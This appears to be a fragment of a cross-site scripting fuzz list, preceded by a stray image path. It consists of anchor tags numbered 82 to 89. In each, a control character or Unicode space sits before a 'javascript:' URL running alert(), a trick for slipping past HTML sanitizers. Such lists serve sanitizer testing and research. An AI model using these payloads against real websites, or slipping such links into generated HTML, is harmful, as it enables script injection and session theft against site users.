 <a href="\x14javascript:javascript:alert(82)"
id="fuzzelement1">test</a>
<a href="\x19javascript:javascript:alert(83)"
id="fuzzelement1">test</a>
<a href="\xE2\x80\xAFjavascript:javascript:alert(84)"
id="fuzzelement1">test</a>
<a href="\x1Fjavascript:javascript:alert(85)"
id="fuzzelement1">test</a>
<a href="\xE2\x80\x81javascript:javascript:alert(86)"
id="fuzzelement1">test</a>
<a href="\x1Djavascript:javascript:alert(87)"
id="fuzzelement1">test</a>
<a href="\xE2\x80\x87javascript:javascript:alert(88)"
id="fuzzelement1">test</a>
<a href="\x07javascript:javascript:alert(89)"
id="fuzzelement1">test</a>